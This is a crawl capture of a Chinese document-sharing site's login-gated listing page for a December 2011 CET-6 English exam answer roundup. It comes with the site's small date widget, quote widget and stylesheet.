

--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://www.zgdoc.com/showinfo-177-190198-0.html
body_size: 5807
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>2011年12月大学英语六级考试真题及答案解析汇总 - 智格文秘网 - 为广大文秘工作者提供智慧助力!</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="2011年12月大学英语六级考试真题及答案解析汇总,智格文秘网,zgdoc.com" />
<meta name="description" content="2011年12月大学英语六级考试真题及答案解析汇总,    2011年12月大学英语六级翻译答案及解析 2011-12-24    2011年12月大学英语六级翻译答案参考解析（文都版） 2011-12-24    2011年12月大学英语六级翻译真题答案（大家版） 2011-12-24    2011年12月大学英语六级翻译部分答案（网友版） 2011-12-24    2011年12月大学" />
<link href="/skin/default/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/default/js/tabs.js"></script>
<script type="text/javascript" src="/e/data/js/ajax.js"></script>
</head>
<body class="listpage">
<!-- 页头 -->
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="top">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="68%"><script src="/e/member/login/loginjs.php"></script></td>
          <td align="right"><a onClick="window.external.addFavorite(location.href,document.title)" href="#ecms">加入收藏</a> | <a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('/')" href="#ecms">设为首页</a> | <a href="/e/member/cp/">用户中心</a> | <a href="/e/tool/feedback/?bid=1">信息反馈</a> | <a href="/e/web/?type=rss2&classid=0" target="_blank">RSS<img src="/skin/default/images/rss.gif" hspace="2" /></a></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="10">
  <tr valign="middle">
    <td><p><a href="/"><img src="/skin/default/images/logo.gif" width="200" height="65" border="0" /></a></p>
      <p><a href="/"><img src="/skin/default/images/pic_fuwu.gif" width="200" height="27" border="0"></a></p></td>
    <td><script src=/d/js/acmsd/thea1.js></script></td>
  </tr>
</table>
<!-- 导航tab选项卡 -->
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0" class="nav">
  <tr>
    <td colspan="2" class="nav_global"><ul>
        <li class="curr" id="tabnav_btn_0" onMouseOver="tabit(this)"><a href="/">首页</a></li>
        <li id="tabnav_btn_1" onmouseover="tabit(this)"><a href="/listinfo-2-0.html">文秘</a></li><li id="tabnav_btn_2" onmouseover="tabit(this)"><a href="/listinfo-3-0.html">论文</a></li><li id="tabnav_btn_3" onmouseover="tabit(this)"><a href="/listinfo-7-0.html">作文</a></li><li id="tabnav_btn_4" onmouseover="tabit(this)"><a href="/listinfo-5-0.html">考试</a></li><li id="tabnav_btn_5" onmouseover="tabit(this)"><a href="/listinfo-8-0.html">百科</a></li><li id="tabnav_btn_6" onmouseover="tabit(this)"><a href="/listinfo-4-0.html">学苑</a></li><li id="tabnav_btn_7" onmouseover="tabit(this)"><a href="/listinfo-6-0.html">职场</a></li><!-- <li id="tabnav_btn_8" onmouseover="tabit(this)"><a href="/listinfo-9-0.html">下载</a></li> --><li id="tabnav_btn_9" onmouseover="tabit(this)"><a href="/listinfo-10-0.html">图片</a></li><li id="tabnav_btn_10" onmouseover="tabit(this)"><a href="/s/">专题</a></li><li id="tabnav_btn_11" onmouseover="tabit(this)"><a href="/listinfo-1-0.html">站务厅</a></li><li id="tabnav_btn_12" onmouseover="tabit(this)"><a href="/listinfo-217-0.html">资料库</a></li><li id="tabnav_btn_13" onmouseover="tabit(this)"><a href="/Tool/">工具箱</a></li><li id="tabnav_btn_14" onmouseover="tabit(this)"><a href="/Share/">云享站</a></li>      </ul></td>
  </tr>
  <tr>
    <td class="nav_sub"><!-- 子栏目导航 -->
      <div id="tabnav_div_0"><img src="/skin/default/images/user.gif"> <a href="/e/member/login">登陆</a> | <a href="/e/member/register">注册</a> | <a href="/e/member/EditInfo">修改资料</a> | <a href="/e/member/msg">短信息</a> | <a href="/e/member/mspace/SetSpace.php">设置空间</a> | <a href="/e/DoInfo">管理信息</a> | <a href="/e/member/fava">收藏夹</a> | <a href="/e/member/my">我的状态</a>
        <!-- | <a href="/e/member/buybak">消费记录</a> | <a href="/e/member/card">充值卡充值</a> | <a href="#ecms" onClick="window.open('/e/ShopSys/buycar','','width=680,height=500,scrollbars=yes');">我的购物车</a> | <a href="/e/ShopSys/ListDd">我的订单</a> -->
        | <a href="/e/member/doaction.php?enews=exit" onClick="return confirm('确认要退出?');">退出</a> | &nbsp;&nbsp;&nbsp;<img src="/skin/default/images/ico.gif">
        <iframe src="/Tool/date.html" width="360" height="19" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>
      </div>
      <div id="tabnav_div_1" style="display:none;">| <a href="/listinfo-18-0.html">总结文章</a> | <a href="/listinfo-19-0.html">报告文章</a> | <a href="/listinfo-20-0.html">体会文章</a> | <a href="/listinfo-21-0.html">演讲演说</a> | <a href="/listinfo-22-0.html">讲话致辞</a> | <a href="/listinfo-23-0.html">工作计划</a> | <a href="/listinfo-24-0.html">党团材料</a> | <a href="/listinfo-25-0.html">公文文书</a> | <a href="/listinfo-26-0.html">条据书信</a> | </div>
      <div id="tabnav_div_2" style="display:none;">| <a href="/listinfo-109-0.html">法学论文</a> | <a href="/listinfo-110-0.html">金融经济</a> | <a href="/listinfo-111-0.html">管理论文</a> | <a href="/listinfo-112-0.html">工学论文</a> | <a href="/listinfo-113-0.html">理学论文</a> | <a href="/listinfo-115-0.html">医学论文</a> | <a href="/listinfo-116-0.html">政治论文</a> | <a href="/listinfo-117-0.html">哲学论文</a> | <a href="/listinfo-118-0.html">计算机</a> | <a href="/listinfo-119-0.html">社会学</a> | <a href="/listinfo-120-0.html">艺术学</a> | <a href="/listinfo-122-0.html">教育学</a> | <a href="/listinfo-123-0.html">英语论文</a> | <a href="/listinfo-316-0.html">文化论文</a> | </div>
      <div id="tabnav_div_3" style="display:none;">| <a href="/listinfo-191-0.html">小学作文</a> | <a href="/listinfo-192-0.html">初中作文</a> | <a href="/listinfo-193-0.html">高中作文</a> | <a href="/listinfo-194-0.html">作文素材</a> | <a href="/listinfo-195-0.html">小中高考</a> | <a href="/listinfo-196-0.html">英语作文</a> | <a href="/listinfo-197-0.html">名家名篇</a> | <a href="/listinfo-198-0.html">作文指导</a> | <a href="/listinfo-228-0.html">专题作文</a> | <a href="/listinfo-330-0.html">征文竞赛</a> | <a href="/listinfo-294-0.html">其它作文</a> | </div>
      <div id="tabnav_div_4" style="display:none;">| <a href="/listinfo-176-0.html">学历考试</a> | <a href="/listinfo-177-0.html">外语考试</a> | <a href="/listinfo-178-0.html">计算机考试</a> | <a href="/listinfo-179-0.html">税务财会</a> | <a href="/listinfo-180-0.html">建筑工程</a> | <a href="/listinfo-181-0.html">医学考试</a> | <a href="/listinfo-182-0.html">职业资格</a> | <a href="/listinfo-183-0.html">公考选调</a> | <a href="/listinfo-184-0.html">研究生考试</a> | <a href="/listinfo-288-0.html">其他考试</a> | <a href="/listinfo-346-0.html">院校信息</a> | </div>
      <div id="tabnav_div_5" style="display:none;">| <a href="/listinfo-199-0.html">资源素材</a> | <a href="/listinfo-200-0.html">视界深度</a> | <a href="/listinfo-201-0.html">生活休闲</a> | <a href="/listinfo-202-0.html">文艺节目</a> | <a href="/listinfo-203-0.html">短信中心</a> | <a href="/listinfo-204-0.html">知识百科</a> | <a href="/listinfo-220-0.html">广告启事</a> | <a href="/listinfo-221-0.html">企业文化</a> | <a href="/listinfo-227-0.html">辩词大全</a> | <a href="/listinfo-291-0.html">文苑诗词</a> | <a href="/listinfo-296-0.html">社交礼仪</a> | <a href="/listinfo-308-0.html">经典语录</a> | <a href="/listinfo-309-0.html">故事会</a> | <a href="/listinfo-313-0.html">Q微驿站</a> | <a href="/listinfo-331-0.html">课件教案</a> | </div>
      <div id="tabnav_div_6" style="display:none;">| <a href="/listinfo-28-0.html">办公软件</a> | <a href="/listinfo-29-0.html">网页制作</a> | <a href="/listinfo-30-0.html">平面设计</a> | <a href="/listinfo-31-0.html">程序开发</a> | <a href="/listinfo-32-0.html">服务器</a> | <a href="/listinfo-33-0.html">数据库</a> | <a href="/listinfo-34-0.html">建站服务</a> | <a href="/listinfo-35-0.html">电脑技术</a> | </div>
      <div id="tabnav_div_7" style="display:none;">| <a href="/listinfo-50-0.html">职业规划</a> | <a href="/listinfo-185-0.html">个人简历</a> | <a href="/listinfo-186-0.html">自我鉴评</a> | <a href="/listinfo-187-0.html">求职自荐</a> | <a href="/listinfo-188-0.html">面试宝典</a> | <a href="/listinfo-189-0.html">简历封面</a> | <a href="/listinfo-190-0.html">政策导航</a> | <a href="/listinfo-206-0.html">自我介绍</a> | <a href="/listinfo-219-0.html">职场经历</a> | <a href="/listinfo-222-0.html">职业测试</a> | <a href="/listinfo-224-0.html">求职其他</a> | </div>
      <div id="tabnav_div_8" style="display:none;">| <a href="/listinfo-207-0.html">系统工具</a> | <a href="/listinfo-208-0.html">网络工具</a> | <a href="/listinfo-209-0.html">图形图像</a> | <a href="/listinfo-210-0.html">多媒体类</a> | <a href="/listinfo-211-0.html">安全工具</a> | <a href="/listinfo-212-0.html">行业管理</a> | <a href="/listinfo-213-0.html">教育教学</a> | <a href="/listinfo-214-0.html">游戏娱乐</a> | <a href="/listinfo-215-0.html">应用软件</a> | <a href="/listinfo-216-0.html">编程开发</a> | <a href="/listinfo-217-0.html">精品资源</a> | <a href="/listinfo-315-0.html">非常软件</a> | <a href="/listinfo-335-0.html">手机软件</a> | </div>
      <div id="tabnav_div_9" style="display:none;">| <a href="/listinfo-36-0.html">精品推荐</a> | <a href="/listinfo-85-0.html">动物植物</a> | <a href="/listinfo-230-0.html">风景名胜</a> | <a href="/listinfo-231-0.html">明星风采</a> | <a href="/listinfo-232-0.html">头像表情</a> | <a href="/listinfo-233-0.html">影视海报</a> | <a href="/listinfo-234-0.html">艺术收藏</a> | <a href="/listinfo-235-0.html">爆笑趣图</a> | <a href="/listinfo-236-0.html">动漫卡通</a> | <a href="/listinfo-237-0.html">军事武器</a> | <a href="/listinfo-238-0.html">桌面壁纸</a> | <a href="/listinfo-289-0.html">名车鉴赏</a> | </div>
      <div id="tabnav_div_10" style="display:none;">| <a href="/s/">专题首页</a> | </div>
      <div id="tabnav_div_11" style="display:none;">| <a href="/listinfo-205-0.html">本站资讯</a> | <a href="/listinfo-345-0.html">通知公告</a> | <a href="/listinfo-15-0.html">国内资讯</a> | <a href="/listinfo-16-0.html">国际资讯</a> | <a href="/listinfo-175-0.html">教育资讯</a> | <a href="/listinfo-17-0.html">其他资讯</a> | </div>
      <div id="tabnav_div_12" style="display:none;">| <a href="/listinfo-217-0.html">资料库首页</a> | </div>
      <div id="tabnav_div_13" style="display:none;">| <a href="/Tool/">工具箱首页</a> | </div>
      <div id="tabnav_div_14" style="display:none;">| <a href="/Share/">云享站首页</a></div>
      <!-- 视频-动画-商城-信息版块子栏目
      <div id="tabnav_div_15" style="display:none;">| <a href="/listinfo-239-0.html">资讯</a> | <a href="/listinfo-240-0.html">原创</a> | <a href="/listinfo-241-0.html">电视剧</a> | <a href="/listinfo-242-0.html">娱乐</a> | <a href="/listinfo-243-0.html">电影</a> | <a href="/listinfo-244-0.html">体育</a> | <a href="/listinfo-245-0.html">音乐</a> | <a href="/listinfo-246-0.html">游戏</a> | <a href="/listinfo-247-0.html">动漫</a> | <a href="/listinfo-248-0.html">时尚</a> | <a href="/listinfo-249-0.html">母婴</a> | <a href="/listinfo-250-0.html">汽车</a> | <a href="/listinfo-251-0.html">旅游</a> | <a href="/listinfo-252-0.html">科技</a> | <a href="/listinfo-253-0.html">教育</a> | <a href="/listinfo-254-0.html">生活</a> | <a href="/listinfo-255-0.html">搞笑</a> | <a href="/listinfo-256-0.html">广告</a> | <a href="/listinfo-257-0.html">其他</a> | </div>
      <div id="tabnav_div_16" style="display:none;">| <a href="/listinfo-258-0.html">Flash短片</a> | <a href="/listinfo-259-0.html">Flash小游戏</a> | <a href="/listinfo-260-0.html">搞笑Flash</a> | <a href="/listinfo-261-0.html">Flash贺卡</a> | <a href="/listinfo-262-0.html">音乐MTV</a> | </div>
      <div id="tabnav_div_17" style="display:none;">| <a href="/listinfo-263-0.html">数码产品</a> | <a href="/listinfo-264-0.html">生活家居</a> | <a href="/listinfo-265-0.html">文体用品</a> | <a href="/listinfo-266-0.html">服装服饰</a> | <a href="/listinfo-267-0.html">化妆护肤</a> | <a href="/listinfo-268-0.html">虚拟产品</a> | <a href="/listinfo-269-0.html">精品收藏</a> | <a href="/listinfo-270-0.html">其他产品</a> | <a href="/tool/taobao.html">淘宝商城</a> | </div>
      <div id="tabnav_div_18" style="display:none;">| <a href="/listinfo-271-0.html">房屋房产</a> | <a href="/listinfo-272-0.html">出租转让</a> | <a href="/listinfo-273-0.html">招聘求职</a> | <a href="/listinfo-274-0.html">买卖交易</a> | <a href="/listinfo-275-0.html">征婚交友</a> | <a href="/listinfo-276-0.html">吃喝玩乐</a> | <a href="/listinfo-277-0.html">生活服务</a> | <a href="/listinfo-278-0.html">教育培训</a> | <a href="/listinfo-279-0.html">其他信息</a> | </div> -->
    </td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" class="banner_ad"><script language='javascript' src='/d/js/acmsd/thea9.js'></script></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="10" cellpadding="0">
<tr valign="top">
<td class="list_content"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="position">
<tr>
<td>现在的位置：<a href='/'>首页</a>&nbsp;>&nbsp;<a href='/e/member/cp/'>用户中心</a>&nbsp;>&nbsp;查看信息：2011年12月大学英语六级考试真题及答案解析汇总</td>
</tr>
</table><table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
	<tr>
		<td><table width="100%" border="0">
  <tr>
    <td width="72%"><table width="100%" border="0" align="center" cellpadding="3" cellspacing="1" class="tableborder">
        <tr class="header">
          <td height="25" colspan="2" align="center"><strong>信息标题：</strong>
            2011年12月大学英语六级考试真题及答案解析汇总          </td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">查看权限：</td>
          <td height="25">需要 【普通用户】 级别以上才能查看。</td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">信息标题：</td>
          <td height="25">2011年12月大学英语六级考试真题及答案解析汇总</td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">所属栏目：</td>
          <td height="25"><a href="/listinfo-177-0.html">外语考试 <img src="/e/data/images/more.gif"></a></td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td width="17%" height="25" align="center">发布时间：</td>
          <td width="83%" height="25">2011-12-26</td>
        </tr>
        <!-- <tr bgcolor="#FFFFFF">
          <td height="25" align="center">浏览次数：</td>
          <td height="25">752</td>
        </tr> -->
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">信息简介：</td>
          <td height="25">    2011年12月大学英语六级翻译答案及解析 2011-12-24    2011年12月大学英语六级翻译答案参考解析（文都版） 2011-12-24    2011年12月大学英语六级翻译真题答案（大家版） 2011-12-24    2011年12月大学英语六级翻译部分答案（网友版） 2011-12-24    2011年12月大学</td>
        </tr>
      </table>
      <br>
      <!-- <script language='javascript' src='/d/js/acmsd/thea37.js'></script> -->
      <table width="100%" border="0" align="center" cellpadding="3" cellspacing="1" class="tableborder">
        <tr class="header">
          <td height="25" align="center"><strong>提示信息</strong>（www.zgdoc.com）</td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">您还未登陆，【<a href='/e/member/login/'><u>点击这里</u></a>】进行登陆操作；注册用户请【<a href='/e/member/register/'><u>点击这里</u></a>】。</td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center"><input class="inputSub" name="Submit" onClick="window.open('/e/member/login');" type="button" value="登陆" />&nbsp;<input class="inputSub" name="Submit2" onClick="window.open('/e/member/register');" type="button" value="注册" />            以后站内文秘资源全部<img src="/e/data/images/free.gif">共享！&nbsp;<a href="/e/memberconnect/?apptype=qq"><img src="/e/memberconnect/qq/images/qqlogin_53x21.gif" border="0"></a>&nbsp;
<a href="/e/memberconnect/?apptype=weixin"><img src="/e/memberconnect/weixin/images/wechat_login_53x21.gif" border="0"></a></td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="30" align="center"><iframe width="666" height="30" frameborder="0" scrolling="no" hspace="0" src="https://www.zgdoc.com/Tool/random/api.php"></iframe></td>
        </tr>
      </table></td>
    <td width="28%"><form action="/e/search/index.php" target="_blank" method="post" name="searchform" id="searchform">
    <table border="0" cellspacing="6" cellpadding="0">
      <tr>
        <td><input name="keyboard" type="text" class="inputText" id="keyboard" value="请输入关键词" size="12" onFocus="if(value=='请输入关键词') {value=''}" onBlur="if (value=='') {value='请输入关键词'}"/>
          <input type="hidden" name="show" value="title" />
          <input type="hidden" name="tempid" value="1" />
          <select name="tbname">
            <option value="article">文章</option>
            <option value="news">资讯</option>
            <option value="download">下载</option>
            <option value="photo">图库</option>
            <option value="flash">动画</option>
            <option value="movie">电影</option>
            <option value="shop">商品</option>
            <option value="info">信息</option>
        </select></td>
        <td><input type="image" class="inputSub" src="/skin/default/images/search.gif" /></td>
      </tr>
    </table>
  </form><iframe width="250" height="100" frameborder="0" scrolling="no" hspace="0" src="https://i.tianqi.com/?c=code&a=getcode&id=35&site=34&icon=1"></iframe>
      <script src="d/js/acmsd/thea2.js"></script></td>
  </tr>
</table>
</td>
	</tr>
</table></td>
</tr>
</table>
<!-- 页脚 -->
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><script src=/d/js/acmsd/thea5.js></script></td>
  </tr>
  <tr>
    <td align="center" class="search"><form action="/e/search/index.php" method="post" name="searchform" id="searchform">
        <table border="0" cellspacing="6" cellpadding="0">
          <tr>
            <td><strong>站内搜索：</strong>
              <input name="keyboard" type="text" size="32" id="keyboard" class="inputText" />
              <input type="hidden" name="show" value="title" />
              <input type="hidden" name="tempid" value="1" />
              <select name="tbname">
                <option value="article">文章</option>
                <option value="news">资讯</option>
                <option value="download">下载</option>
                <option value="photo">图库</option>
                <option value="flash">FLASH</option>
                <option value="movie">电影</option>
                <option value="shop">商品</option>
                <option value="info">分类信息</option>
              </select></td>
            <td><input type="image" class="inputSub" src="/skin/default/images/search.gif" /></td>
            <td><a href="/search/" target="_blank">高级搜索</a></td>
            <td><img src="/e/data/images/anquan.gif"></td>
          </tr>
        </table>
      </form></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="4" class="copyright">
        <tr>
          <td align="center"><a href="/">网站首页</a> | <a href="/about/about.html" target="_blank">关于我们</a> | <a href="/about/contact.html" target="_blank">联系我们</a> | <a href="/about/service.html" target="_blank">服务声明</a> | <a href="/e/member/cp/" target="_blank">用户中心</a> | <a href="/about/tougao.html" target="_blank">投稿须知</a> | <a href="/about/sitemap.html" target="_blank">网站导航</a> | <a href="/about/link.html" target="_blank">友情链接</a> | <a href="/e/tool/gbook/?bid=1" target="_blank">雁过留声</a> | <a href="#">返回顶部</a> |
            <script src=/images/tongji.js></script><script src="/e/extend/stats/"></script></td>
        </tr>
        <tr>
          <td align="center">Copyright&copy;2009-<script language="javascript"> time=new Date(); year=time.getFullYear(); with(document){ write(""+year+"")}</script>
            <a href="/">智格文秘网</a> <a href="/">www.zgdoc.com</a>, All rights reserved.</td>
        </tr>
        <tr>
          <td align="center">工信部ICP备案号:<a href="https://beian.miit.gov.cn/" target="_blank">皖ICP备08105239号-6</a></td>
        </tr>
        <tr>
          <td align="center"><img src="/skin/default/images/pic_fuwu.gif"></td>
        </tr>
        <tr>
          <td align="center"><a target="_blank" href="https://shang.qq.com/wpa/qunwpa?idkey=f467e47e6076b72c83454cc50313bbd748a69e494d8d09aaacfee3248867bb62"><img border="0" src="https://pub.idqqimg.com/wpa/images/group.png" alt="[智格文秘网]QQ交流群" title="[智格文秘网]QQ交流群"></a></td>
        </tr>
      </table></td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.zgdoc.com/Tool/date.html
body_size: 729
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
<HEAD>
<TITLE>当前日期和时间 - 智格文秘网 - 为广大文秘工作者提供智慧助力!</TITLE>
<META NAME="Keywords" CONTENT="当前日期,时间,年月日,星期一,星期二,星期三,星期四,星期五,星期六,星期日,时分秒,文秘加油站">
<META NAME="Description" CONTENT="当前日期,时间,年月日,星期一,星期二,星期三,星期四,星期五,星期六,星期日,时分秒,文秘加油站">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<style type="text/css">
<!--
body,td,th {
	font-size: 12px;
}
a:link {
	color: #2F592E;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #2F592E;
}
a:hover {
	text-decoration: underline;
	color: #FF3300;
}
a:active {
	text-decoration: none;
}
-->
</style>
</HEAD>
<BODY>
<table width="300" border="0">
  <tr>
    <td><strong>今天是:</strong>
      <a href="https://www.zgdoc.com/Tool/wnl.html" title="万年历" target="_blank"><script language="javascript">
    var week;
    if(new Date().getDay()==0) week="星期日"
    if(new Date().getDay()==1) week="星期一"
    if(new Date().getDay()==2) week="星期二"
    if(new Date().getDay()==3) week="星期三"
    if(new Date().getDay()==4) week="星期四"
    if(new Date().getDay()==5) week="星期五"
    if(new Date().getDay()==6) week="星期六"
    document.write(""+new Date().getFullYear()+"年"+(new Date().getMonth()+1)+"月"+new Date().getDate()+"日 "+week);
      </script></a> | <a href="https://hao.360.cn/histoday/" title="历史上的今天" target="_blank">历史上的今天</a>
    </td>
  </tr>
</table>
</BODY>
</HTML>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://www.zgdoc.com/Tool/random/api.php
body_size: 356
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>智慧箴言 - 智格文秘网 - 为广大文秘工作者提供智慧助力!</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<style type="text/css">
<!--
.STYLE1 {
	font-size: 12px;
	color: #FF3300;
}
-->
</style>
</head>
<body>
<table width="100%" border="0">
  <tr>
    <td align="center" class="STYLE1">
	  <strong>【智慧箴言】</strong> 
	  自信是向成功迈出的第一步–爱因斯坦
    </td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zgdoc.com/skin/default/css/style.css
body_size: 3484
content:
/** html {overflow-y:scroll;filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(100%);}/** 缃戠珯鍙樼伆 **/
html {
	text-align: center;
	background: #EBF4E1 url(../images/main_bg.jpg) repeat-x left top;
}
body {
	width: 980px;
	text-align: left;
	margin: 0 auto;
	background: #fff;
}
td {
	font: 12px/1.5 Verdana, Arial, Helvetica, sans-serif, "瀹嬩綋";
	color: #333;
}
img {
	border: none;
}
p,ul,ol,li,form {
	margin: 0;
	padding: 0;
	list-style: none;
}
a {
	color: #2F592E;
	text-decoration: none;
}
a:hover {
	color: #c30!important;
	text-decoration: underline;
}
.content {
}
.sider {
	width: 300px;
}
.homepage .sider {
	width: 230px;
}

/** 椤靛ご鍖� **/
.top {
	border-bottom: 1px solid #DCDCDC;
}
.top td {
	background: #F4F4F4;
}
.top table td {
	padding: 3px 10px;
}
.top a {
}
.top .inputText {
	height: 14px;
	border: 1px solid #999;
}
.top .inputSub {
	height: 19px;
}

/** 瀵艰埅 **/
.nav {
	background: url(../images/nav_bg.jpg) repeat-x left top;
}
.nav .nav_global {
}
.nav .nav_global ul {
	padding: 0 10px;
}
.nav .nav_global li {
	cursor:pointer;
	float:left;
	text-align:center;
	text-decoration:none;
	font-size: 14px;
	line-height: 33px;
	font-weight: bold;
	color: #FFF;
	background: url(../images/nav_line.jpg) no-repeat right top;
	padding-right: 2px;
}
.nav .nav_global li a {
	display: block;
	color: #fff;
	text-align: center;
	padding: 0 13px;
}
.nav .nav_global li a:hover {
	color: #fff!important;
	text-decoration: none;
}
.nav .nav_global li.curr a {
	color: #fff;
	background: url(../images/nav_li_hover.jpg) repeat-x center top;
}
.nav_sub {
	padding: 6px;
}
.nav_sub a {
	padding: 0 2px;
}
/* 瀛愭爮鐩鑸彍鍗曡窛绂昏皟鏁� */
#tabnav_div_1 {
}
#tabnav_div_2 {
	padding-left: 10px;
}
#tabnav_div_3 {
	padding-left: 10px;
}
#tabnav_div_4 {
	padding-left: 10px;
}
#tabnav_div_5 {
	padding-left: 10px;
}
#tabnav_div_6 {
	padding-left: 10px;
}
#tabnav_div_7 {
	padding-left: 200px;
}
#tabnav_div_8 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_9 {
	padding-left: 10px;
	text-align: right;
}
#tabnav_div_10 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_11 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_12 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_13 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_14 {
	padding-right: 10px;
	text-align: right;
}
#tabnav_div_15 {
	padding-right: 10px;
	text-align: right;
}

/* 椤靛熬鍖� */
.links {
	margin-top: -10px;
}
.links hr {
	color: #DCDCDC;
}
.search {
	background: #009900;
	color: #fff;
}
.search td, .search a {
	color: #fff;
}
.search a:hover {
	color: #fff!important;
}
.copyright {
	margin: 5px 0;
}

/** 鍏叡瀹氫箟 **/
.title {
	background: #FFFFFF url(../images/title_bg.gif) repeat-x left top;
	color: #2F592E;
	border: 1px solid #BBD694;
	border-bottom: none;
}
.title td {
	font-size: 14px;
	line-height: 26px;
	color: #2F592E;
	padding: 0px 10px;
}
.box {
	border: 1px solid #BBD694;
	border-width: 0 1px 1px 1px;
}
.box ul {
	list-style: none;
	padding: 8px;
}
.box ul li {
	background: url(../images/bullet.gif) no-repeat left center;
	line-height: 1.6;
	padding: 2px 0 2px 8px;
}
.no_doc ul li {
	background: url(none);
	padding-left: 0px;
}
.box ul li p {
	margin: 0 0 4px;
	padding: 0 0 5px;
	color: #666;
	border-bottom: 1px dashed #CCC;
}
.box ul li strong {
	display: block;
}
.rank {
	margin: 0px;
	padding: 3px 6px;
}
.rank li {
	padding-left: 18px;
	line-height: 20px;
}
.rank li.no1 {
	background: url(../images/1.gif) no-repeat 4px center;
}
.rank li.no2 {
	background: #F5FAF1 url(../images/2.gif) no-repeat 4px center;
}
.rank li.no3 {
	background: url(../images/3.gif) no-repeat 4px center;
}
.rank li.no4 {
	background: #F5FAF1 url(../images/4.gif) no-repeat 4px center;
}
.rank li.no5 {
	background: url(../images/5.gif) no-repeat 4px center;
}
.rank li.no6 {
	background: #F5FAF1 url(../images/6.gif) no-repeat 4px center;
}
.rank li.no7 {
	background: url(../images/7.gif) no-repeat 4px center;
}
.rank li.no8 {
	background: #F5FAF1 url(../images/8.gif) no-repeat 4px center;
}
